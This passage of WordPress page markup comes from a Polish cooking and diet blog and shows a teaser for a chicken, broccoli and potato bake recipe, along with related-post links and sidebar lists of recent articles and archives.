		<a href="https://wartonadwarta.pl/przepis-makaronowa-zapiekanke-brokulami-pomidorami/" class="blog-post-related-image" data-style="background-image: url(https://wartonadwarta.pl/wp-content/uploads/2018/12/zapiekanka_makaron_1545424015.jpg);">
		<div class="blog-post-related-item-inside">
		<div class="blog-post-related-title">Przepis na makaronową zapiekankę z brokułami i pomidorami</div>
		<div class="blog-post-related-date">21 maja 2018</div>
		</div>
		</a>

		</div>
				<div class="blog-post-related-item">

		<a href="https://wartonadwarta.pl/przepis-szaszlyki-piekarnika-termoobiegiem/" class="blog-post-related-image" data-style="background-image: url(https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968.jpg);">
		<div class="blog-post-related-item-inside">
		<div class="blog-post-related-title">Przepis na szaszłyki z piekarnika z termoobiegiem</div>
		<div class="blog-post-related-date">11 maja 2018</div>
		</div>
		</a>

		</div>
		<div class="blog-post-related-separator clearfix"></div></div>	</div>
				
					<div class="content-block blog-post clearfix">
	<article id="post-219" class="post-219 post type-post status-publish format-standard has-post-thumbnail hentry category-kulinaria tag-babeczki-z-ciasta-francuskiego-z-lososiem tag-filet-z-indyka-nadziewany-suszonymi-pomidorami tag-filet-z-indyka-ze-sliwkami tag-jak-zrobic-poledwiczki-wieprzowe-pieczone tag-jaki-sos-do-papryki-faszerowanej tag-kompot-wigilijny-z-suszonych-owocow-przepis tag-mieso-z-kurczaka-w-sosie tag-muszle-makaronowe-faszerowane-miesem-mielonym tag-poledwiczki-wieprzowe-proste-przepisy tag-prosta-zupa-grzybowa-z-suszonych-grzybow tag-przepis-na-papryke-marynowana-bez-pasteryzowania tag-pulpeciki-w-sosie-pomidorowym-doradca-smaku tag-schab-faszerowany-pomidorami-suszonymi tag-zapiekanka-z-makaronem-kalafiorem-i-brokulami tag-zapiekanka-z-ziemniakami-kurczakiem-i-brokulami">

		<div class="post-content-wrapper" >
									
												<div class="blog-post-thumb">
							<a href="https://wartonadwarta.pl/przepis-zapiekanke-brokulami-kurczakiem-dobra-zapiekanka-ziemniakami/" rel="bookmark">
								<noscript><img width="990" height="660" src="https://wartonadwarta.pl/wp-content/uploads/2018/12/zapiekanka_1545423080.jpg" class="attachment-blog-thumb size-blog-thumb wp-post-image" alt="" decoding="async" srcset="https://wartonadwarta.pl/wp-content/uploads/2018/12/zapiekanka_1545423080.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2018/12/zapiekanka_1545423080-300x200.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2018/12/zapiekanka_1545423080-768x512.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2018/12/zapiekanka_1545423080-1024x682.jpg 1024w" sizes="(max-width: 990px) 100vw, 990px" /></noscript><img width="990" height="660" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20990%20660%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2018/12/zapiekanka_1545423080.jpg" class="lazyload attachment-blog-thumb size-blog-thumb wp-post-image" alt="" decoding="async" data-srcset="https://wartonadwarta.pl/wp-content/uploads/2018/12/zapiekanka_1545423080.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2018/12/zapiekanka_1545423080-300x200.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2018/12/zapiekanka_1545423080-768x512.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2018/12/zapiekanka_1545423080-1024x682.jpg 1024w" data-sizes="(max-width: 990px) 100vw, 990px" />							</a>
						</div>

						<div class="post-content">


				
					<div class="post-categories"><a href="https://wartonadwarta.pl/kategoria/kulinaria/" rel="category tag">Kulinaria</a></div>

				

				<h2 class="entry-title post-header-title"><a href="https://wartonadwarta.pl/przepis-zapiekanke-brokulami-kurczakiem-dobra-zapiekanka-ziemniakami/" rel="bookmark">Przepis na zapiekankę z brokułami i kurczakiem &#8211; dobra zapiekanka z ziemniakami</a></h2>
				<div class="post-info-date">2 lutego 2018</div>


				<div class="entry-content">
					<p>Jednogarnkowe potrawy w polskich domach cieszą się szczególną popularnością: to wygodne rozwiązanie pozwala na przyrządzenie pysznego dania w szybki sposób oraz ograniczenie zużywanych naczyń. Dobra zapiekanka z ziemniakami Dobra zapiekanka z ziemniakami to z pewnością doskonały sposób na rodzinną kolację:&#8230;</p>
<a class="more-link btn alt" href="https://wartonadwarta.pl/przepis-zapiekanke-brokulami-kurczakiem-dobra-zapiekanka-ziemniakami/">Continue reading</a>				</div><!-- .entry-content -->


			</div>
			<div class="clear"></div>
							<div class="post-info clearfix">
											<div class="post-author">by wartonadwarta.pl</div>
					
					
																		<div class="share-post">
									<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://wartonadwarta.pl/przepis-zapiekanke-brokulami-kurczakiem-dobra-zapiekanka-ziemniakami/" data-title="Przepis na zapiekankę z brokułami i kurczakiem &#8211; dobra zapiekanka z ziemniakami" class="facebook-share"> <i class="fa fa-facebook"></i></a>
            <a title="Tweet this" href="https://wartonadwarta.pl/przepis-zapiekanke-brokulami-kurczakiem-dobra-zapiekanka-ziemniakami/" data-title="Przepis na zapiekankę z brokułami i kurczakiem &#8211; dobra zapiekanka z ziemniakami" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://wartonadwarta.pl/przepis-zapiekanke-brokulami-kurczakiem-dobra-zapiekanka-ziemniakami/" data-title="Przepis na zapiekankę z brokułami i kurczakiem &#8211; dobra zapiekanka z ziemniakami" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://wartonadwarta.pl/przepis-zapiekanke-brokulami-kurczakiem-dobra-zapiekanka-ziemniakami/" data-title="Przepis na zapiekankę z brokułami i kurczakiem &#8211; dobra zapiekanka z ziemniakami" data-image="https://wartonadwarta.pl/wp-content/uploads/2018/12/zapiekanka_1545423080.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
								</div>
											
				</div>
			
		</div>

	</article>
			<div class="blog-post-related blog-post-related-loop clearfix"><h5>Related posts</h5>		<div class="blog-post-related-item">

		<a href="https://wartonadwarta.pl/przepis-zapiekane-papryki-miesnym-farszem-papryki-faszerowane-miesem-mielonym-zapiekane/" class="blog-post-related-image" data-style="background-image: url(https://wartonadwarta.pl/wp-content/uploads/2018/12/papryka_1545424078.jpg);">
		<div class="blog-post-related-item-inside">
		<div class="blog-post-related-title">Przepis na zapiekane papryki z mięsnym farszem &#8211;  papryki faszerowane mięsem mielonym zapiekane</div>
		<div class="blog-post-related-date">30 maja 2018</div>
		</div>
		</a>

		</div>
				<div class="blog-post-related-item">

		<a href="https://wartonadwarta.pl/przepis-makaronowa-zapiekanke-brokulami-pomidorami/" class="blog-post-related-image" data-style="background-image: url(https://wartonadwarta.pl/wp-content/uploads/2018/12/zapiekanka_makaron_1545424015.jpg);">
		<div class="blog-post-related-item-inside">
		<div class="blog-post-related-title">Przepis na makaronową zapiekankę z brokułami i pomidorami</div>
		<div class="blog-post-related-date">21 maja 2018</div>
		</div>
		</a>

		</div>
				<div class="blog-post-related-item">

		<a href="https://wartonadwarta.pl/przepis-szaszlyki-piekarnika-termoobiegiem/" class="blog-post-related-image" data-style="background-image: url(https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968.jpg);">
		<div class="blog-post-related-item-inside">
		<div class="blog-post-related-title">Przepis na szaszłyki z piekarnika z termoobiegiem</div>
		<div class="blog-post-related-date">11 maja 2018</div>
		</div>
		</a>

		</div>
		<div class="blog-post-related-separator clearfix"></div></div>	</div>
				


					</div>
				</div>
				<div class="col-md-3 main-sidebar sidebar">
		<ul id="main-sidebar">
		  <li id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://wartonadwarta.pl/">
		<input type="search" class="field" name="s" value="" id="s" placeholder="Type keyword(s) here and hit Enter &hellip;" />
		<input type="submit" class="submit btn" id="searchsubmit" value="Search" />
	</form>
</li>

		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widgettitle">Ostatnie wpisy</h2>

		<ul>
											<li>
					<a href="https://wartonadwarta.pl/optymalna-dieta-odchudzajaca-jak-skutecznie-schudnac/">Optymalna dieta odchudzająca – jak skutecznie schudnąć?</a>
									</li>
											<li>
					<a href="https://wartonadwarta.pl/czym-jest-endodoncja-i-jak-moze-uratowac-twoje-zeby/">Czym jest endodoncja i jak może uratować twoje zęby?</a>
									</li>
											<li>
					<a href="https://wartonadwarta.pl/dieta-5-posilkow-dziennie-zasady-korzysci-i-bledy-do-unikniecia/">Dieta 5 posiłków dziennie – zasady, korzyści i błędy do uniknięcia</a>
									</li>
											<li>
					<a href="https://wartonadwarta.pl/dieta-jogurtowa-skutki-zasady-i-przepisy-na-smaczne-dania/">Dieta jogurtowa: skutki, zasady i przepisy na smaczne dania</a>
									</li>
											<li>
					<a href="https://wartonadwarta.pl/rukola-zdrowe-wlasciwosci-i-zastosowanie-w-kuchni-srodziemnomorskiej/">Rukola – zdrowe właściwości i zastosowanie w kuchni śródziemnomorskiej</a>
									</li>
					</ul>

		</li>
<li id="arpw-widget-4" class="widget arpw-widget-random"><h2 class="widgettitle">Kuchnia</h2>
<div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/jak-przechowywac-zakwas-chlebowy/" rel="bookmark">Jak przechowywać zakwas chlebowy?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/prosta-zupa-grzybowa-suszonych-grzybow-klasyka-prostota/" rel="bookmark">Prosta zupa grzybowa z suszonych grzybów &#8211; klasyka i prostota</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/zdrowy-detoks-organizmu-dieta-sokowa/" rel="bookmark">Zdrowy detoks organizmu – dieta sokowa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/potrawka-kurczaka-sosie-smietanowym-kurczak-sosie-smietanowo-pieczarkowym-mieso-kurczaka-sosie/" rel="bookmark">Potrawka z kurczaka w sosie śmietanowym. Kurczak w sosie śmietanowo-pieczarkowym &#8211; Mięso z kurczaka w sosie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/ogniste-placki/" rel="bookmark">Ogniste placki</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></li>
<li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">Najnowsze komentarze</h2>
<ul id="recentcomments"></ul></li>
<li id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget">
</div>
		</li>
<li id="text-2" class="widget widget_text">			<div class="textwidget"><p><b>warto nad wartą </b></p>
<p>restauracja Poznań - menu</p>
</div>
		</li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archiwa</h2>

			<ul>
					<li><a href='https://wartonadwarta.pl/2026/01/'>styczeń 2026</a></li>
	<li><a href='https://wartonadwarta.pl/2025/12/'>grudzień 2025</a></li>
	<li><a href='https://wartonadwarta.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://wartonadwarta.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://wartonadwarta.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://wartonadwarta.pl/2025/08/'>sierpień 2025</a></li>
	<li><a href='https://wartonadwarta.pl/2025/07/'>lipiec 2025</a></li>
	<li><a href='https://wartonadwarta.pl/2025/06/'>czerwiec 2025</a></li>
	<li><a href='https://wartonadwarta.pl/2025/05/'>maj 2025</a></li>
	<li><a href='https://wartonadwarta.pl/2025/04/'>kwiecień 2025</a></li>
	<li><a href='https://wartonadwarta.pl/2025/03/'>marzec 2025</a></li>
	<li><a href='https://wartonadwarta.pl/2025/02/'>luty 2025</a></li>
	<li><a href='https://wartonadwarta.pl/2025/01/'>styczeń 2025</a></li>
	<li><a href='https://wartonadwarta.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://wartonadwarta.pl/2024/11/'>listopad 2024</a></li>
	<li><a href='https://wartonadwarta.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://wartonadwarta.pl/2024/09/'>wrzesień 2024</a></li>
	<li><a href='https://wartonadwarta.pl/2024/08/'>sierpień 2024</a></li>
	<li><a href='https://wartonadwarta.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://wartonadwarta.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://wartonadwarta.pl/2023/11/'>listopad 2023</a></li>
	<li><a href='https://wartonadwarta.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://wartonadwarta.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://wartonadwarta.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://wartonadwarta.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://wartonadwarta.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://wartonadwarta.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://wartonadwarta.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://wartonadwarta.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://wartonadwarta.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://wartonadwarta.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://wartonadwarta.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://wartonadwarta.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://wartonadwarta.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://wartonadwarta.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://wartonadwarta.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://wartonadwarta.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://wartonadwarta.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://wartonadwarta.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://wartonadwarta.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://wartonadwarta.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://wartonadwarta.pl/2019/01/'>styczeń 2019</a></li>
	<li><a href='https://wartonadwarta.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://wartonadwarta.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://wartonadwarta.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://wartonadwarta.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://wartonadwarta.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://wartonadwarta.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://wartonadwarta.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://wartonadwarta.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://wartonadwarta.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://wartonadwarta.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://wartonadwarta.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://wartonadwarta.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://wartonadwarta.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://wartonadwarta.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://wartonadwarta.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://wartonadwarta.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://wartonadwarta.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://wartonadwarta.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://wartonadwarta.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Kategorie</h2>

			<ul>
					<li class="cat-item cat-item-1"><a href="https://wartonadwarta.pl/kategoria/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://wartonadwarta.pl/kategoria/dieta/">Dieta</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://wartonadwarta.pl/kategoria/kulinaria/">Kulinaria</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://wartonadwarta.pl/kategoria/nie-tylko-kuchnia/">Nie tylko kuchnia</a>
</li>
			</ul>

			</li>
<li id="arpw-widget-2" class="widget arpw-widget-random"><h2 class="widgettitle">Powinno Cię zainteresować</h2>
<div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://wartonadwarta.pl/ogorki-kiszone-zdrowe-wlasciwosci-wartosc-odzywcza-i-ryzyko/"  rel="bookmark"><noscript><img width="50" height="33" src="https://wartonadwarta.pl/wp-content/uploads/2018/11/placki_1542830052.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Ogórki kiszone &#8211; zdrowe właściwości, wartość odżywcza i ryzyko" decoding="async" srcset="https://wartonadwarta.pl/wp-content/uploads/2018/11/placki_1542830052.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2018/11/placki_1542830052-300x196.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2018/11/placki_1542830052-768x501.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2018/11/placki_1542830052-1024x668.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="33" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2033%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2018/11/placki_1542830052.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Ogórki kiszone &#8211; zdrowe właściwości, wartość odżywcza i ryzyko" decoding="async" data-srcset="https://wartonadwarta.pl/wp-content/uploads/2018/11/placki_1542830052.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2018/11/placki_1542830052-300x196.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2018/11/placki_1542830052-768x501.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2018/11/placki_1542830052-1024x668.jpg 1024w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://wartonadwarta.pl/ogorki-kiszone-zdrowe-wlasciwosci-wartosc-odzywcza-i-ryzyko/" rel="bookmark">Ogórki kiszone &#8211; zdrowe właściwości, wartość odżywcza i ryzyko</a><div class="arpw-summary">Ogórki kiszone, znane i lubiane w wielu kuchniach świata, to nie tylko smaczny dodatek do posiłków, ale także prawdziwa skarbnica zdrowia. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://wartonadwarta.pl/zalety-olejku-z-konopi/"  rel="bookmark"><noscript><img width="50" height="38" src="https://wartonadwarta.pl/wp-content/uploads/2022/06/konopie_1654439896.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Zalety olejku z konopi" decoding="async" srcset="https://wartonadwarta.pl/wp-content/uploads/2022/06/konopie_1654439896.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2022/06/konopie_1654439896-300x225.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2022/06/konopie_1654439896-1024x768.jpg 1024w, https://wartonadwarta.pl/wp-content/uploads/2022/06/konopie_1654439896-768x576.jpg 768w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="38" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2038%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2022/06/konopie_1654439896.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Zalety olejku z konopi" decoding="async" data-srcset="https://wartonadwarta.pl/wp-content/uploads/2022/06/konopie_1654439896.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2022/06/konopie_1654439896-300x225.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2022/06/konopie_1654439896-1024x768.jpg 1024w, https://wartonadwarta.pl/wp-content/uploads/2022/06/konopie_1654439896-768x576.jpg 768w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://wartonadwarta.pl/zalety-olejku-z-konopi/" rel="bookmark">Zalety olejku z konopi</a><div class="arpw-summary">Olejek CBD jest ostatnimi czasy coraz bardziej popularny. Spotkać go można w składach różnych kosmetyków działających na włosy, skórę bądź paznokcie, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://wartonadwarta.pl/fizjoterapia-co-to-jest-i-jak-moze-poprawic-twoje-zdrowie/"  rel="bookmark"><noscript><img width="50" height="33" src="https://wartonadwarta.pl/wp-content/uploads/2025/07/masaz_1751885182.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Fizjoterapia: co to jest i jak może poprawić twoje zdrowie?" decoding="async" srcset="https://wartonadwarta.pl/wp-content/uploads/2025/07/masaz_1751885182.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2025/07/masaz_1751885182-300x200.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2025/07/masaz_1751885182-1024x682.jpg 1024w, https://wartonadwarta.pl/wp-content/uploads/2025/07/masaz_1751885182-768x512.jpg 768w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="33" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2033%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2025/07/masaz_1751885182.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Fizjoterapia: co to jest i jak może poprawić twoje zdrowie?" decoding="async" data-srcset="https://wartonadwarta.pl/wp-content/uploads/2025/07/masaz_1751885182.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2025/07/masaz_1751885182-300x200.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2025/07/masaz_1751885182-1024x682.jpg 1024w, https://wartonadwarta.pl/wp-content/uploads/2025/07/masaz_1751885182-768x512.jpg 768w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://wartonadwarta.pl/fizjoterapia-co-to-jest-i-jak-moze-poprawic-twoje-zdrowie/" rel="bookmark">Fizjoterapia: co to jest i jak może poprawić twoje zdrowie?</a><div class="arpw-summary">Fizjoterapia, często mylona z rehabilitacją, to kluczowa dziedzina medycyny, która odgrywa istotną rolę w powrocie do zdrowia i sprawności. Dzięki różnorodnym &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://wartonadwarta.pl/dieta-1500-kcal-zasady-efekty-i-zdrowe-przepisy-na-odchudzanie/"  rel="bookmark"><noscript><img width="50" height="33" src="https://wartonadwarta.pl/wp-content/uploads/2018/11/placki_1542830052.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Dieta 1500 kcal – zasady, efekty i zdrowe przepisy na odchudzanie" decoding="async" srcset="https://wartonadwarta.pl/wp-content/uploads/2018/11/placki_1542830052.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2018/11/placki_1542830052-300x196.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2018/11/placki_1542830052-768x501.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2018/11/placki_1542830052-1024x668.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="33" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2033%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2018/11/placki_1542830052.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Dieta 1500 kcal – zasady, efekty i zdrowe przepisy na odchudzanie" decoding="async" data-srcset="https://wartonadwarta.pl/wp-content/uploads/2018/11/placki_1542830052.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2018/11/placki_1542830052-300x196.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2018/11/placki_1542830052-768x501.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2018/11/placki_1542830052-1024x668.jpg 1024w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://wartonadwarta.pl/dieta-1500-kcal-zasady-efekty-i-zdrowe-przepisy-na-odchudzanie/" rel="bookmark">Dieta 1500 kcal – zasady, efekty i zdrowe przepisy na odchudzanie</a><div class="arpw-summary">Dieta odchudzająca 1500 kcal zyskuje coraz większą popularność wśród osób pragnących zgubić zbędne kilogramy w zdrowy sposób. Oferując zbilansowane podejście do &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://wartonadwarta.pl/gruszki-zdrowotne-wlasciwosci-i-wartosci-odzywcze-owocow/"  rel="bookmark"><noscript><img width="50" height="33" src="https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Gruszki: zdrowotne właściwości i wartości odżywcze owoców" decoding="async" srcset="https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968-300x201.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968-768x514.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968-1024x685.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="33" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2033%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Gruszki: zdrowotne właściwości i wartości odżywcze owoców" decoding="async" data-srcset="https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968-300x201.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968-768x514.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968-1024x685.jpg 1024w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://wartonadwarta.pl/gruszki-zdrowotne-wlasciwosci-i-wartosci-odzywcze-owocow/" rel="bookmark">Gruszki: zdrowotne właściwości i wartości odżywcze owoców</a><div class="arpw-summary">Gruszki to nie tylko smaczny dodatek do wielu potraw, ale również prawdziwa skarbnica zdrowia. Te soczyste owoce obfitują w błonnik, witaminę &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://wartonadwarta.pl/zdrowa-dieta-na-tydzien-przykladowy-jadlospis-i-zasady-odchudzania/"  rel="bookmark"><noscript><img width="50" height="28" src="https://wartonadwarta.pl/wp-content/uploads/2017/11/sushi_1511877360.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Zdrowa dieta na tydzień – przykładowy jadłospis i zasady odchudzania" decoding="async" srcset="https://wartonadwarta.pl/wp-content/uploads/2017/11/sushi_1511877360.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2017/11/sushi_1511877360-300x165.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2017/11/sushi_1511877360-768x422.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2017/11/sushi_1511877360-1024x563.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="28" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2028%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2017/11/sushi_1511877360.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Zdrowa dieta na tydzień – przykładowy jadłospis i zasady odchudzania" decoding="async" data-srcset="https://wartonadwarta.pl/wp-content/uploads/2017/11/sushi_1511877360.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2017/11/sushi_1511877360-300x165.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2017/11/sushi_1511877360-768x422.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2017/11/sushi_1511877360-1024x563.jpg 1024w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://wartonadwarta.pl/zdrowa-dieta-na-tydzien-przykladowy-jadlospis-i-zasady-odchudzania/" rel="bookmark">Zdrowa dieta na tydzień – przykładowy jadłospis i zasady odchudzania</a><div class="arpw-summary">Dieta na tydzień to nie tylko sposób na utratę wagi, ale także klucz do zdrowego stylu życia. Współczesny sposób odżywiania często &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://wartonadwarta.pl/dania-z-awokado-przepisy-pomysly/"  rel="bookmark"><noscript><img width="50" height="50" src="https://wartonadwarta.pl/wp-content/uploads/2024/05/szybkie-dania-z-awokado-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Dania z awokado &#8211; przepisy, pomysły" decoding="async" srcset="https://wartonadwarta.pl/wp-content/uploads/2024/05/szybkie-dania-z-awokado-50x50.jpg 50w, https://wartonadwarta.pl/wp-content/uploads/2024/05/szybkie-dania-z-awokado-150x150.jpg 150w, https://wartonadwarta.pl/wp-content/uploads/2024/05/szybkie-dania-z-awokado-37x37.jpg 37w, https://wartonadwarta.pl/wp-content/uploads/2024/05/szybkie-dania-z-awokado-128x128.jpg 128w, https://wartonadwarta.pl/wp-content/uploads/2024/05/szybkie-dania-z-awokado-184x184.jpg 184w, https://wartonadwarta.pl/wp-content/uploads/2024/05/szybkie-dania-z-awokado-120x120.jpg 120w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img 